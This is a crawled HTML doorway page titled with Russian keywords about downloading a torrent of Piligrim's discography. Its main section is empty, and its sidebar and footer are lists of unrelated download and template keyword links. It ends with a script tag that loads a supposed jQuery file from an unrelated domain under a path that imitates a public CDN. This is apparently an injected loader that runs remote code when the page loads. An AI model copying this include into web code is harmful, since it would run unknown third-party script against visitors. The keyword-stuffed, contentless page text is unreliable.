

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahbeefies.railingagainstrealities.com/x2e7-skachat-torrent-piligrim-gruppa-diskografiya.html
body_size: 1936
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент пилигрим группа дискография - ahbeefies.railingagainstrealities.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahbeefies.railingagainstrealities.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент пилигрим группа дискография</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x2e7-videopleer-dlya-ubuntu.html">Видеоплеер для убунту</a></li>
                                <li><a href="x2e7-obrazec-sertifikatov-ob-okonchanii-kursov.html">Образец сертификатов об окончании курсов</a></li>
                                <li><a href="x2e7-licey-128-ekaterinburg-raspisanie-zvonkov.html">Лицей 128 екатеринбург расписание звонков</a></li>
                                <li><a href="x2e7-moskva-sevastopol-aviabilety-raspisanie-i-ceny.html">Москва севастополь авиабилеты расписание и цены</a></li>
                                <li><a href="x2e7-klip2net.html">Клип2нет</a></li>
                                <li><a href="x2e7-chelovek-s-kotom.html">Человек с котом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-esli-sleteli-drayvera-na-noutbuke.html">Если слетели драйвера на ноутбуке</a></li>
                                            <li><a href="x2e7-kak-skachat-cherez-utorrent-igry.html">Как скачать через utorrent игры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-skachat-skrinshoty-na-rabochiy-stol-besplatno.html">Скачать скриншоты на рабочий стол бесплатно</a></li>
                                            <li><a href="x2e7-anomaliya-skachat-cherez-torrent-v-horoshem-kachestve.html">Аномалия скачать через торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-ka22427-shema.html">Ka22427 схема</a></li>
                                            <li><a href="x2e7-dogovor-o-nayme-rabotnika-fizicheskim-licom.html">Договор о найме работника физическим лицом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x2e7-igry-na-segu-skachat-na-android.html">Игры на сегу скачать на андроид</a></li>
                                            <li><a href="x2e7-prilozhenie-1-k-dogovoru-bezvozmezdnogo-polzovaniya-imuschestvom.html">Приложение 1 к договору безвозмездного пользования имуществом</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
